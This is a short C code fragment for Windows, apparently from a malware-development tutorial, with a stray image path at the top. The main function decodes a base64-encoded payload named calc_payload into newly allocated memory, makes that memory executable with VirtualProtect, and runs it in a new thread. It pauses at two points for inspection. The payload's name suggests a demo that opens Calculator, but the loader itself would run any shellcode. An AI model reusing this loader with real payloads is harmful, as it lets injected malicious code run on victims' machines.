 int main(void) {
void * exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
// Allocate new memory buffer for payload
exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
printf("\nHit me 1st!\n");
getchar();
// Decode the payload back to binary form
DecodeBase64((const BYTE *)calc_payload, calc_len, (char *) exec_mem, calc_len);
// Make the buffer executable
rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
printf("\nHit me 2nd!\n");
getchar();
// If all good, execute!
if ( rv != 0 ) {
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
WaitForSingleObject(th, -1);
}
return 0;